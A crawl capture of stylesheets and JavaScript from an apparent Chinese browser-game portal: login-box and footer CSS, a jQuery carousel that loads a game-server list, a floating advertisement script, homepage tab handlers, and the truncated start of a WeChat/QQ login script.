	_zoom: 1;
	_display: inline;
	overflow: hidden;
	font-size: 0;
	line-height: 0;
}
#handgameTab .carousel-control {
	display: none;
}




#webgameTab .center-wrap {
	/*position: absolute;*/
	top: 995px;
	left: 921px;
	width: 280px;
	height: 14px;
	z-index: 9;
}
#webgameTab .center-wrap .carousel-pagination {
	text-align: center;
}
#webgameTab .center-wrap .active {
	background: #03b4f5;
}
#webgameTab .center-wrap a {
	display: inline-block;
	margin: 0 5px;
	width: 30px;
	height: 8px;
	background: #DADADA;
	overflow: hidden;
	cursor: pointer;
	_zoom: 1;
	_display: inline;
	overflow: hidden;
	font-size: 0;
	line-height: 0;
}
#webgameTab .carousel-control {
	display: none;
}
.sidebar #handgameTab ul{
   width: 295px;
}


.sidebar #webgameTab ul{
   width: 295px;
}

.handgameTab{


height:500px}

.webgameTab{


height:500px}

.oflate2 {
    margin-bottom: 10px;
}
.oflate2 span {
    color: #ea5656;
}
.oflate2 .juli {
    margin-left: 5px;
    margin-right: 5px;
    color: #3c3c3c;
}

#web-server li:hover{

background: rgb(30, 166, 255);

}

#webgameTab{

    padding: 16px 0 0;

}

.userlogin-box #login2 {
    width: 254px;
    height: 296px;
    background: url(../images/dlk2.png) top no-repeat;
    margin-top: -10px;
}

.userlogin-box #login2 .log-info .tx img {
    width: 80px;
    margin-top: 10px;
    margin-left: 90px;
    height: 78px;
}
.userlogin-box #login2 .log-info .divusername {
    text-align: center;
    color: #fff;
    font-size: 14px;
}
.userlogin-box #login2 .log-info .vipdj {
    margin-left: 79px;
    width: 96px;
    height: 30px;
}

.userlogin-box #login2 .log-info .msginfo {
    color: #393837;
    text-align: center;
    font-size: 14px;
    margin: 5px 0;
}
.userlogin-box #login2 .log-info .msginfo span {
    margin: 0 5px;
}
.userlogin-box #login2 .log-info .msginfo span:nth-child(2) {
    color: #c35b08;
}

.userlogin-box #login2 .log-info .msginfo span {
    margin: 0 5px;
}
.userlogin-box #login2 .log-info .djqd {
    background: url(../images/an2.png) top no-repeat;
    width: 230px;
    height: 47px;
    margin-left: 12px;
    cursor: pointer;
    margin-bottom: 5px;
}
.userlogin-box #login2 .log-info .djqd:hover {
	background: url(../images/an1.png) top no-repeat;
}

.closevip {
    background: url(../images/x1.png) 0 0 no-repeat;
    position: fixed;
    width: 76px;
    height: 80px;
    left: 50%;
    top: 0;
    margin-left: 443px;
    z-index: 100002;
    display: none;
}


.login-zh-dl .tolog-btn2 {
    background: #03b4f5;
    border: 0px;
    width: 100%;
    height: 36px;
    color: #fff;
    font-size: 14px;
    text-align: center;
    border-radius: 4px;
    cursor: pointer;
}

.sj  .log-tips {
    height: 25px;
    line-height: 25px;
    color: #f25277;
    text-align: center;
}

.log-form .code-box {
    position: relative;
}

.log-form .inp-pho {
    width: 30px;
    height: 30px;
    position: absolute;
    display: block;
    top: 3px;
    left: 4px;
    background: #fff url(../images/ipt-pho.png) no-repeat 50%;
}

 
.sj .log-form{
    background:url(../images/phone.png)  no-repeat 0 -318px; ;
	border-right: 1px solid #bfbfbf;
	margin-bottom:34px;
	width:238px;
}

.sj .aqmadd{
    position: absolute;
    top: 99px;
    left: 20px;
}


.sj .log-form .phone-send {
    width: 38px;
    height: 18px;
    display: block;
    position: absolute;
    top: 10px;
    right: 12px;
    background: #3fb2e8;
    border-radius: 2px;
    line-height: 18px;
    text-align: center;
    color: #fff;
	cursor: pointer;
}

.log-form dd {
    height: 35px;
}
.log-form input {
    height: 31px;
    line-height: 31px;
    width: 190px;
    background: 0 0;
    color: #9e9e9e;
    float: left;
    padding-left: 5px;
    margin: 2px 0 0 34px;
    display: inline;
}


.log-cutover {
    height: 27px;
    border-bottom: 1px solid #bfbfbf;
    position: relative;
    line-height: 27px;
    margin-top: 10px;
}

.log-cutover li {
    float: left;
    height: 27px;
    font: 400 14px/20px 'Microsoft Yahei','\5b8b\4f53';
    display: inline;
    margin: 0 27px;
    cursor: pointer;
    white-space: nowrap;
}
.log-cutover li.current {
    height: 25px;
    font-weight: 700;
    border-bottom: 3px solid #3fb2e8;
}


#phone_submit{
	margin-top:20px;
}
.log-form .aqm{
	  position: absolute;
    top: 105px;
    left: 20px;
    color: #9e9e9e;
}

.log-form .sjhK{
    position: absolute;
    top: 100px;
    width: 50px;
    background: 0 0;
    color: #9e9e9e;
    border: 1px solid #9e9e9e;
    height: 20px;
    left: 30px;
}

#phoneForm  p img{
	position: absolute;
    top: 100px;
    left: 130px;
	cursor: pointer;
}

.tolog-btn2:hover {
    background: #1ec1fe;
}

.dlqhuan .lt{

 margin-top:10px
}

--- FILE ---
content_type: text/css
request_url: https://img.8090yxs.com/web/www2018/css/foot_new.css
body_size: 728
content:
@charset "gb2312";
/* CSS Document */
#foot {
	/*height:400px;*/
	margin:0 auto;
	height:395px;
	font:12px/1.5 "microsoft yahei",Arial,sans-serif;
	margin-top:100px;
	color: #fff;
	position: relative;
	background: #333;
	color: #b0afaf;
}
.game-footer {background: #4a4540;}
.game-footer-inner {
width: 100%;
    height: 198px;
    border-bottom: 1px solid #03b4f5;
    /* background: #ececec; */
    position: relative;
    display: block;
    color: #3c3c3c;
margin-bottom: 10px;
    margin-top: -10px;
}
.game-footer-fun {
	width:1300px;
	height:198px;
	overflow:hidden;
	margin:0 auto;
	position:absolute;
	top:0px;
	left:50%;
	margin-left:-530px;
}
.game-footer-fun dl {
	width:150px;
	height:135px;
	margin:32px 0 0 -1px;
	padding-left:50px;
	border-left:1px solid #03b4f5;
	float:left;
}
.game-footer-fun dt {
	height:18px;
	font-weight:700;
	margin-bottom:8px;
}
.game-footer-fun dl {
	width:150px;
	height:135px;
	margin:32px 0 0 -1px;
	padding-left:30px;
	border-left:1px solid #03b4f5;
	float:left;
}
.game-footer-fun dd {
	height:22px;
	line-height:22px;
}
.game-footer-copyright {
	width:934px;
	margin:0 auto;
	/*overflow:hidden;
	*/
}
.game-footer-fun dd a {
	color:#3c3c3c;
	transition:all 0.4s ease;
}
.game-footer-fun dd a:hover {
	color:#03b4f5;
	}
.game-footer-copr {
    position: relative;
    color: #3c3c3c;
    padding-left: 14px;
    margin-top: 10px;
    overflow: hidden;
    border-left: 1px solid #03b4f5;
}
.game-footer-copr  a{
	color: #ecb10c;
}
.game-footer-copr .gamelogo {
	position:absolute;
	left:50%;
	margin-left:-500px;
	top:290px;
}
.game-footer-logo {
	width: 140px;
	height: 56px;
	margin: 45px 10px 0 70px;
	background: url(//img.8090yxs.com/web/sgqyj/images/footer_logo_black.png) no-repeat;
	_background: url(//img.8090yxs.com/web/sgqyj/images/footer_logo_black.jpg) no-repeat;
	float: left;
}
.footer .game-footer-inner a  {
    margin: 0;
}


--- FILE ---
content_type: text/css
request_url: https://data.8090.com/api/third_api/css/1.css
body_size: 792
content:
@charset "gb2312";
/*绑定账号弹框样式*/
* {
	margin: 0;
	padding: 0;
}
body {
	font:12px "微软雅黑";
	overflow-x:hidden;
}
.bg {
	width: 100%;
}
h4, h5, h6 {
	font-size: 14px;
}
ul, ol {
	list-style: none;
	display: block;
}
input, select, textarea {
	font-size: 12px;
	font-family: "microsoft yahei";
	color: #555;
}
em, i, address {
	font-style: normal;
}
a img {
	border: 0;
}
  
/*新增加账号登录样式*/

.userbox-third {
	display: none;
	height: 24px;
	line-height: 24px;
	padding-top: 5px;
}
.userbox-third span {
	display: block;
	float: left;
	font-family: "微软雅黑";
}
.third-logo-qq {
	background-position: 0 0;
}
.third-logo {
	background-image: url("../images/third-logo-24.png");
	display: inline;
	height: 24px;
	width: 24px;
}
.third-logo-wechat {
	background-position: 0 -40px;
}
.userbox-third a {
	float: left;
	margin: 0 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2018/js/webgameTab.js
body_size: 3775
content:
//开服列表滚动插件
(function(g) {
	g.fn.carousel = function(q) {
		var q = g.extend({
				direction: "horizontal",
				loop: false,
				dispItems: 1,
				pagination: false,
				paginationStyle: "mouseenter",
				paginationPosition: "inside",
				nextBtn: '<input type="button" value="Next" />',
				prevBtn: '<input type="button" value="Previous" />',
				btnsPosition: "inside",
				nextBtnInsert: "insertAfter",
				prevBtnInsert: "insertBefore",
				nextBtnInsertFn: false,
				prevBtnInsertFn: false,
				autoSlide: false,
				autoSlideInterval: 3000,
				delayAutoSlide: false,
				combinedClasses: false,
				effect: "slide",
				slideEasing: "swing",
				animSpeed: 300,
				equalWidths: "true",
				verticalMargin: 0,
				callback: function() {},
				useAddress: false,
				adressIdentifier: "carousel",
				tabLabel: function(r) {
					return r
				},
				showEmptyItems: true,
				ajaxMode: false,
				ajaxUrl: "",
				stopSlideBtn: false,
				stopSlideTextPause: "Pause",
				stopSlideTextPlay: "Play"
			},
			q);
		if (q.btnsPosition == "outside") {
			q.prevBtnInsert = "insertBefore";
			q.nextBtnInsert = "insertAfter"
		};
		q.delayAutoSlide = 0 + q.delayAutoSlide;
		return this.each(function() {
			var r = {
				$elts: {},
				params: q,
				launchOnLoad: []
			};
			r.$elts.carousel = g(this).addClass("js");
			r.$elts.content = g(this).children().css({
				position: "absolute",
				top: 0
			});
			r.$elts.wrap = r.$elts.content.wrap('<div class="carousel-wrap"></div>').parent().css({
				overflow: "hidden",
				position: "relative"
			});
			r.steps = {
				first: 0,
				count: r.$elts.content.children().length
			};
			r.$elts.loader = g('<div class="loader"></div>').css({
				position: "absolute"
			});
			r.steps.last = r.steps.count - 1;
			if (r.params.pagination) {
				o(r)
			};
			if (g.isFunction(r.params.prevBtnInsertFn)) {
				r.$elts.prevBtn = r.params.prevBtnInsertFn(r.$elts)
			} else {
				if (q.btnsPosition == "outside") {
					r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.carousel)
				} else {
					r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.wrap)
				}
			};
			if (g.isFunction(r.params.nextBtnInsertFn)) {
				r.$elts.nextBtn = r.params.nextBtnInsertFn(r.$elts)
			} else {
				if (q.btnsPosition == "outside") {
					r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.carousel)
				} else {
					r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.wrap)
				}
			};
			r.$elts.nextBtn.addClass("carousel-control next carousel-next");
			r.$elts.prevBtn.addClass("carousel-control previous carousel-previous");
			r.lastItemsToLoad;
			d(r);
			r.$elts.carousel.attr("tabindex", 0).add(r.$elts.carousel.children()).bind({
				focus: function(s) {
					g(document).bind("keypress",
						function(t) {
							switch (t.keyCode) {
								case 39:
									r.$elts.nextBtn.mouseover();
									break;
								case 37:
									r.$elts.prevBtn.mouseover();;
									break
							};
							switch (t.charCode) {
								case 110:
									r.$elts.nextBtn.mouseover();;
									break;
								case 112:
									r.$elts.prevBtn.mouseover();;
									break
							}
						})
				},
				blur: function() {
					g(document).unbind("keypress")
				}
			});
			n(r);
			g(function() {
				c(r);
				g.each(r.launchOnLoad,
					function(s, t) {
						t()
					});
				if (r.params.autoSlide) {
					f(r)
				};
				if (q.stopSlideBtn == true) {
					r.$elts.stopSlideBtn = g('<button type="button" class="slide-control play">' + q.stopSlideTextPause +
						"</button>");
					a(r)
				}
			})
		})
	};

	function c(s) {
		var t = s.$elts.content.children();
		var r = 0;
		t.each(function() {
			$item = g(this);
			$itemHeight = $item.outerHeight();
			if ($itemHeight > r) {
				r = $itemHeight
			}
		});
		if (s.params.verticalMargin > 0) {
			r = r + s.params.verticalMargin
		};
		t.height(r);
		var q = s.$elts.content.children(":first");
		s.itemWidth = q.outerWidth();
		if (s.params.direction == "vertical") {
			s.contentWidth = s.itemWidth
		} else {
			if (s.params.equalWidths) {
				s.contentWidth = s.itemWidth * s.steps.count
			} else {
				s.contentWidth = (function() {
					var u = 0;
					s.$elts.content.children().each(function() {
						u += g(this).outerWidth()
					});
					return u
				})()
			}
		};
		s.$elts.content.width(s.contentWidth);
		s.itemHeight = r;
		if (s.params.direction == "vertical") {
			s.$elts.content.css({
				height: s.itemHeight * s.steps.count + "px"
			});
			s.$elts.content.parent().css({
				height: s.itemHeight * s.params.dispItems + "px"
			})
		} else {
			s.$elts.content.parent().css({
				height: s.itemHeight + "px"
			})
		};
		i(s)
	};

	function d(q) {
		q.$elts.nextBtn.add(q.$elts.prevBtn).bind("enable",
			function() {
				var r = g(this).unbind("mouseover").bind("mouseover",
					function() {
						if (q.params.ajaxMode && r.is(".next") && b(q) == (p(q) - 1) && !q.lastItemsToLoad) {
							h(q);
							q.$elts.content.ajaxSuccess(function() {})
						} else {
							e(q, j(q, (r.is(".next") ? "next" : "prev")));
							if (q.params.stopSlideBtn == true) {
								q.$elts.stopSlideBtn.trigger("pause")
							} else {
								m(q)
							}
						}
					}).removeClass("disabled").removeAttr("disabled");
				if (q.params.combinedClasses) {
					r.removeClass("next-disabled previous-disabled").removeAttr("disabled")
				}
			}).bind("disable",
			function() {
				var r = g(this).unbind("mouseover").addClass("disabled").attr("disabled", "disabled");
				if (q.params.combinedClasses) {
					if (r.is(".next")) {
						r.addClass("next-disabled")
					} else {
						if (r.is(".previous")) {
							r.addClass("previous-disabled")
						}
					}
				}
			}).hover(function() {
			g(this).toggleClass("hover")
		})
	};

	function o(q) {
		q.$elts.pagination = g('<div class="center-wrap"><div class="carousel-pagination"><p></p></div></div>')[((q.params.paginationPosition ==
			"outside") ? "insertAfter" : "appendTo")](q.$elts.carousel).find("p");
		q.$elts.paginationBtns = g([]);
		q.$elts.content.find("ul").each(function(r) {
			if (r % q.params.dispItems == 0) {
				k(q, r)
			}
		})
	};

	function k(r, q) {
		if (r.params.pagination) {
			r.$elts.paginationBtns = r.$elts.paginationBtns.add(g('<a role="button"><span>' + r.params.tabLabel(r.$elts.paginationBtns
				.length + 1) + "</span></a>").data("firstStep", q)).appendTo(r.$elts.pagination);
			r.$elts.paginationBtns.slice(0, 1).addClass("active");
			if (r.params.paginationStyle == "mouseenter") {
				r.$elts.paginationBtns.mouseenter(function(s) {
					e(r, g(this).data("firstStep"));
					if (r.params.stopSlideBtn == true) {
						r.$elts.stopSlideBtn.trigger("pause")
					} else {
						m(r)
					}
				});
			} else if (r.params.paginationStyle == "mouseover") {
				r.$elts.paginationBtns.mouseover(function(s) {
					e(r, g(this).data("firstStep"));
					if (r.params.stopSlideBtn == true) {
						r.$elts.stopSlideBtn.trigger("pause")
					} else {
						m(r)
					}
				});
			};
		}
	};

	function n(q) {
		if (q.params.useAddress && g.isFunction(g.fn.address)) {
			g.address.init(function(s) {
				var r = g.address.pathNames();
				if (r[0] === q.params.adressIdentifier && !!r[1]) {
					e(q, r[1] - 1)
				} else {
					g.address.value("/" + q.params.adressIdentifier + "/1")
				}
			}).change(function(s) {
				var r = g.address.pathNames();
				if (r[0] === q.params.adressIdentifier && !!r[1]) {
					e(q, r[1] - 1)
				}
			})
		} else {
			q.params.useAddress = false
		}
	};

	function e(q, r) {
		q.params.callback(r);
		l(q, r);
		q.steps.first = r;
		i(q);
		if (q.params.useAddress) {
			g.address.value("/" + q.params.adressIdentifier + "/" + (r + 1))
		}
	};

	function j(r, q) {
		if (q == "prev") {
			if (!r.params.showEmptyItems) {
				if (r.steps.first == 0) {
					return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
				} else {
					return Math.max(0, r.steps.first - r.params.dispItems)
				}
			} else {
				if ((r.steps.first - r.params.dispItems) >= 0) {
					return r.steps.first - r.params.dispItems
				} else {
					return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
				}
			}
		} else {
			if (q == "next") {
				if ((r.steps.first + r.params.dispItems) < r.steps.count) {
					if (!r.params.showEmptyItems) {
						return Math.min(r.steps.first + r.params.dispItems, r.steps.count - r.params.dispItems)
					} else {
						return r.steps.first + r.params.dispItems
					}
				} else {
					return ((r.params.loop) ? 0 : false)
				}
			}
		}
	};

	function l(q, r) {
		switch (q.params.effect) {
			case "no":
				if (q.params.direction == "vertical") {
					q.$elts.content.css("top", -(q.itemHeight * r) + "px")
				} else {
					q.$elts.content.css("left", -(q.itemWidth * r) + "px")
				};
				break;
			case "fade":
				if (q.params.direction == "vertical") {
					q.$elts.content.hide().css("top", -(q.itemHeight * r) + "px").fadeIn(q.params.animSpeed)
				} else {
					q.$elts.content.hide().css("left", -(q.itemWidth * r) + "px").fadeIn(q.params.animSpeed)
				};
				break;
			default:
				if (q.params.direction == "vertical") {
					q.$elts.content.stop().animate({
							top: -(q.itemHeight * r) + "px"
						},
						q.params.animSpeed, q.params.slideEasing)
				} else {
					q.$elts.content.stop().animate({
							left: -(q.itemWidth * r) + "px"
						},
						q.params.animSpeed, q.params.slideEasing)
				};
				break
		}
	};

	function i(q) {
		if (j(q, "prev") !== false) {
			q.$elts.prevBtn.trigger("enable")
		} else {
			q.$elts.prevBtn.trigger("disable")
		};
		if (j(q, "next") !== false) {
			q.$elts.nextBtn.trigger("enable")
		} else {
			q.$elts.nextBtn.trigger("disable")
		};
		if (q.params.pagination) {
			q.$elts.paginationBtns.removeClass("active").filter(function() {
				return (g(this).data("firstStep") == q.steps.first)
			}).addClass("active")
		}
	};

	function f(q) {
		q.delayAutoSlide = window.setTimeout(function() {
				q.autoSlideInterval = window.setInterval(function() {
						e(q, j(q, "next"))
					},
					q.params.autoSlideInterval)
			},
			q.params.delayAutoSlide)
	};

	function m(q) {
		window.clearTimeout(q.delayAutoSlide);
		window.clearInterval(q.autoSlideInterval);
		q.params.delayAutoSlide = 0
	};

	function a(r) {
		var q = r.$elts.stopSlideBtn;
		q.bind({
			play: function() {
				f(r);
				q.removeClass("pause").addClass("play").html(r.params.stopSlideTextPause)
			},
			pause: function() {
				m(r);
				q.removeClass("play").addClass("pause").html(r.params.stopSlideTextPlay)
			}
		});
		q.mouseover(function(s) {
			if (q.is(".play")) {
				q.trigger("pause")
			} else {
				if (q.is(".pause")) {
					q.trigger("play")
				}
			}
		});
		q.prependTo(r.$elts.wrap)
	};

	function p(q) {
		return q.$elts.pagination.children().length
	};

	function b(q) {
		return q.steps.first / q.params.dispItems
	};

	function h(q) {
		q.$elts.carousel.prepend(q.$elts.loader);
		g.ajax({
			url: q.params.ajaxUrl,
			dataType: "json",
			success: function(r) {
				q.lastItemsToLoad = r.bLastItemsToLoad;
				g(q.$elts.content).append(r.shtml);
				q.steps = {
					first: q.steps.first + q.params.dispItems,
					count: q.$elts.content.children().length
				};
				q.steps.last = q.steps.count - 1;
				c(q);
				k(q, q.steps.first);
				e(q, q.steps.first);
				if (q.params.stopSlideBtn == true) {
					q.$elts.stopSlideBtn.trigger("pause")
				} else {
					m(q)
				};
				q.$elts.loader.remove()
			}
		})
	}
})(jQuery);

$.ajaxSettings.async = false;

/*-------------------------------------------------------------------------------------------------------*/

$.ajax({
	dataType: "jsonp",
	url: "//member.8090.com/api/right_server.php?callback=?",
	timeout: 3000,
	success: function(data) {
		var server_count = parseInt(data.length);
		var syhtml = '<ul>';
		var start_time = "";
		var server_page = Math.ceil(server_count / 12);
		var i = 0;
		var l = data.length;

		if (data != "") {
			//data = data.reverse()
			$.each(data, function() {
				var time = data[i].times;
				var gamename = data[i].gamename;
				var url1 = "https://www.8090.com/" + "" + data[i].gname + "";
				var url = "http://member.8090.com/entergame.php?game=" + data[i].gname + "&server=" + data[i].server + "";
				syhtml += '<li class="tab-li"><span class="server-no-bm"></span><a class="s-g-name" target="_blank" href="' +url1 + '" title="' + gamename + '">' + gamename + '</a><a class="s-g-name1" target="_blank" href="' + url +'" title="' + data[i].servername + '"><span style="color:#f25277">' + data[i].servername +'</span></a><span class="c9">' + time + '</span><span class="server-no-bm"></span></li>'
				i++;
				j = i % 12;
				if (j == 0 && i != server_count) {
					syhtml += '</ul><ul>';
				}
			});

			$("#web-server").html(syhtml + "</ul>").show();
			if (server_page > 1) {
				$("#webgameTab .g-server-dl").carousel({
					pagination: true,
					paginationPosition: "outside",
					paginationStyle: "mouseover",
					btnsPosition: "outside",
					combinedClasses: true
				});
				$(".carousel-previous").css("left", 240 - server_page * 20);
				$(".carousel-next").css("right", 214 - server_page * 20);
			};
		}
	}
})

//将时间戳转化格式
function timestampToTime(timestamp) {
	var date = new Date(timestamp * 1000); //时间戳为10位需*1000，时间戳为13位的话不需乘1000
	Y = date.getFullYear() + '-';
	M = (date.getMonth() + 1 < 10 ? '0' + (date.getMonth() + 1) : date.getMonth() + 1) + '-';
	D = date.getDate() + ' ';
	h = date.getHours() + ':';
	m = date.getMinutes() < 10 ? '0' + date.getMinutes() : date.getMinutes();
	s = date.getSeconds();
	//return Y+M+D+h+m+s;
	return M + D + h + m;
}


--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/misc/lib/function/ad.js
body_size: 2684
content:
//对联控制
var site_url=location.host;
var site_url=site_url.split('.');
var site_gname=site_url[0];
var webtype=1;//二级域名官网
var work=1;//默认开启
if(site_gname=='www'){ //www域名有三种情况：二级栏目新闻(webtype=2)  二级栏目官网(webtype=2)  二级栏目流量站(webtype=1)
var httpurl=window.location.href;
httpurl=httpurl.split('/');
site_gname=httpurl[3];
if(!site_gname){site_gname='www';}
  if(site_gname=='mssj'||site_gname=='sxd'||site_gname=='lol'||site_gname=='qjll'||site_gname=='qj'||site_gname=='wm'){//流量站
  webtype=1;
  }else{
  webtype=2;
  }
}else if(site_gname=='member'){ //member页面对联和www一样
  site_gname='www';
  webtype=2;
}else if(site_gname=='game'){  //game.8090.com域名的新手卡 服务器列表
    var httpurl=window.location.href; //例如 //game.8090.com/getcard_362.html
    httpurl=httpurl.split('/');
    site_gname=httpurl[3];
    site_gname= site_gname.replace(/[^0-9]/ig,"");
}
if(site_gname){
$.ajax({
  dataType:"jsonp",
  url: "//member.8090.com/api/duilian/content.php?webtype="+webtype+"&gname="+site_gname+"&callback=?",
  cache: false,
  success: function (data){
   
    if(data.code==1){
     /*   //右下角广告
        if(data.work){work=data.work;}
        if(data.imgsrc_foot&&work==1){
        //var duilian_foot='<style type="text/css">dl,dd,dt,ol,ul,li,p,form{margin:0;padding:0}ol,ul,li,dl,dd,dt{list-style:none}a img{border:0}em,i{font-style:normal}input,option,select,textarea,button{font-size:12px}div,li,ul,ol,dl,dd,dt,p{width:auto}a{overflow:hidden;outline:0;text-decoration:none;font-size:12px}a:hover{text-decoration:underline}.multi_adv{position:fixed!important;position:absolute;right:0;bottom:0;width:216px;height:260px;z-index:99999}.hy_fmt{width:216px;height:260px;background:url(//www.8090yxs.com/images/f1.png) no-repeat}.hy_fmt a:link,.hy_fmt a:visited{color:#333;text-decoration:none}.hy_fmt a:hover,.hy_fmt a:active{color:#333;text-decoration:underline}.hy_fmt_close{text-align:right;padding:35px 12px 0 0;height:32px}.hy_fmt_close img{cursor:pointer}.hy_fmt dl{padding-left:5px;width:206px}.hy_fmt dt{height:120px;width:206px}.hy_fmt dt div.hy_k{width:190px;height:120px;margin:0 auto}.hy_fmt dt img{width:190px;height:120px}.hy_fmt dd{text-align:center;white-space:nowrap;overflow:hidden;padding-top:7px}.hy_fmt dd ul{padding-top:6px}.hy_fmt dd li{text-align:left;white-space:nowrap;overflow:hidden;color:#333;line-height:24px;height:24px;margin-bottom:1px}.hy_fmt dd a:hover{color:#e00;text-decoration:none}.hy_fmt dd li a{color:#333;text-decoration:none;display:block;padding-left:5px}.hy_fmt dd li a:hover{background:#e5dfdf}.multi_adv{_left:expression(documentElement.scrollLeft+documentElement.clientWidth-this.offsetWidth+"px";_top:expression(documentElement.scrollTop+documentElement.clientHeight-this.offsetHeight+"px"}</style><script type="text/javascript">function dl_footClose(){document.getElementById("dl_foot").style.display = "none"}</script><div class="multi_adv" id="dl_foot" style="z-index:9999"><div class="hy_fmt"><div class="hy_fmt_close"><a title="关闭" onclick="dl_footClose();return false;" href="javascript:;"><img src="//www.8090yxs.com/images/f2.jpg"></a></div><dl><dt><div class="hy_k"><a href="'+data.url_foot+'" target="_blank"><img src="'+data.imgsrc_foot+'"></a></div></dt><dd><ul><li><a href="'+data.url1+'" target="_blank" style="color:#e00;">'+data.title1+'</a></li><li><a href="'+data.url2+'" target="_blank">'+data.title2+'</a></li></ul></dd></dl></div></div>';
        var duilian_foot='<div id="dl_foot" > <a target="_blank" href="'+data.url_foot+'" class="isA"></a>  <div class="dSwf"><img width="220" align="middle" height="180" src="'+data.imgsrc_foot+'">  </div>  <a href="javascript:void(0);" class="dClose" onclick="dl_footClose();return false;">关闭</a> </div><style type="text/css">#dl_foot {    bottom: 0;    height: 180px;    position: fixed;    right: 0;    width: 220px;	z-index:999;}.dSwf {    height: 180px;    width: 220px;}#dl_foot a.isA {    background: url("//www.8090yxs.com/images/blank.gif") no-repeat scroll 0 0;    display: block;    height: 180px;    left: 0;    overflow: hidden;    position: absolute;    text-indent: -999em;    top: 0;    width: 220px;    z-index: 1;}#dl_foot a.dClose {       display: block;    height: 14px;    overflow: hidden;    position: absolute;    right:5px;    text-indent: -999em;    top: 6px;    width: 38px;    z-index: 2;}</style><script type="text/javascript">function dl_footClose(){document.getElementById("dl_foot").style.display = "none"}</script>';
        $("body").append(duilian_foot);
        if($('#rb').length!=0) $('#rb').hide();
        }
        */
        //左漂浮对联
        if(data.imgsrc){
          var imgsrc=data.imgsrc;
          var url=data.url;
          innerWidth=document.body.clientWidth;
          if(innerWidth>1300){
          leftsize=10;
          }else{
          leftsize=(document.body.clientWidth-1200)/2-150;
          }
          var duilian='<div id="dl_left" style="left: '+leftsize+'px; position: absolute; top: 165px; z-index: 9999;"><a href="'+url+'" target="_blank" onclick="_zh_(event)" onmouseover="_zv_();_zn_(event);_zt_(event)" onmousedown="_zc_(event)" onmouseup="_zc_(event)"><img border="0" src="'+imgsrc+'" height="300" width="120"></a><div style="background:none repeat scroll 0 0 #F0F0F0;border:1px solid #E1E1E1;height:15px;margin:0;padding:0;width:120px;text-align:right; " onmouseover="this.style.color=&quot;#ff0000&quot;;" onmouseout="this.style.color=&quot;#000&quot;;"><span id="ace" style="font-size:12px;cursor:pointer;color:black;">Close</span></div></div><script>function setCookie(name,value,time){var strsec=getsec(time);var exp=new Date();exp.setTime(exp.getTime()+strsec*1);document.cookie=name+"="+escape(value)+";expires="+exp.toGMTString()}function getCookie(name){var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");if(arr=document.cookie.match(reg)){return(arr[2])}else{return null}}function getsec(str){var str1=str.substring(1,str.length)*1;var str2=str.substring(0,1);if(str2=="s"){return str1*1000}else{if(str2=="h"){return str1*60*60*1000}else{if(str2=="d"){return str1*24*60*60*1000}}}}$("#ace").click(function(){$("#dl_left").hide();setCookie("showad","1","s600")});if(getCookie("showad")=="1"){$("#dl_left").hide()};</script>';
          $("body").append(duilian);

          window.onscroll =function(){//监听滚动条，对联随着滚动
          Z=document.documentElement.scrollTop||document.body.scrollTop;
          setTimeout('document.getElementById("dl_left").style.top=(Z+70)+"px"',200);
          }
           $(window).resize(function() {//监听页面宽度，对联位置随着变化
          //alert(window.innerWidth);//页面
          //alert(document.body.clientWidth);//浏览器
          //alert(window.screen.width);//屏幕
          if(document.body.clientWidth!=innerWidth){
          if(document.body.clientWidth>1300){
          leftsize=10;
          }else{
          leftsize=(document.body.clientWidth-1200)/2-150;
          }
          setTimeout('document.getElementById("dl_left").style.left=leftsize+"px"',200);
          }
          })
      }
    }
  }
})
}

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2016/js/all.js
body_size: 756
content:
/*document.writeln("<style type='text/css'>");
document.writeln(".couplet {");
document.writeln("	display: block;");
document.writeln("	height: 406px;");
document.writeln("	position: absolute;");
document.writeln("	top: 120px;");
document.writeln("	width: 303px;");
document.writeln("}");
document.writeln(".couplet-left {");
document.writeln("	left: 50%;");
document.writeln("	margin-left: -803px;");
document.writeln("}");
document.writeln(".couplet-right {");
document.writeln("	margin-right: -803px;");
document.writeln("	right: 50%;");
document.writeln("}");
document.writeln("html, body {");
document.writeln("    overflow-x: hidden;");
document.writeln("}");
document.writeln("</style> ");
document.writeln("<a href='http://nsgd.8090yxs.com/?8090-nsgd' target='_blank' title='女神国度' class='couplet couplet-left' id='tj-couplet-left'><img alt='女神国度' src='http://www.8090yxs.com/kaifubiao/images/left-nsgd.png'></a> ");
document.writeln("<a href='http://rxjhz.8090yxs.com/?8090-rj' target='_blank' title='热血江湖传' class='couplet couplet-right' id='tj-couplet-right'><img alt='热血江湖传' src='http://www.8090yxs.com/kaifubiao/images/right-rxjhz.png'></a>");*/

$(function(){

	

	//新闻 + 活动

	$('#xsmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#xlist_'+$index).show().siblings().hide();

	});

	

	

	//热门游戏

	$('#yxtops li').hover(function(){

		$(this).children('div').fadeIn(100);			   

	},function(){

		$(this).children('div').fadeOut(100);	

	});

	

	//游戏资讯大全

	$('#yxmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#yxlist #s_'+$index).show().siblings().hide();

	});

	

	//游戏攻略库

	$('#glmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#gluelist #gllist_'+$index).show().siblings().hide();

	});

});





$(function(){

	$(".hot_game li").hover(function(){

		$(this).find(".btn_over").show();

	},function(){

		$(this).find(".btn_over").hide();

	});		

});



//document.write("<script language=javascript src='http://t.cn/Rys4QXl'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://data.8090.com/api/third_api/third_api.js
body_size: 1019
content:
document.domain = "8090.com";

//第三方登录API接口

var third={

_url:window.location.href,

type:'wx,qq', //wx:微信  qq:QQ

init: function(){ //初始化

    key=this.type.split(',');

    type_div_arr=new Array();

    type_div=third_div=''; //变量初始化

    var third_login=document.getElementById('third_login');

    if(third_login.innerHTML==''||third_login.innerHTML==undefined){

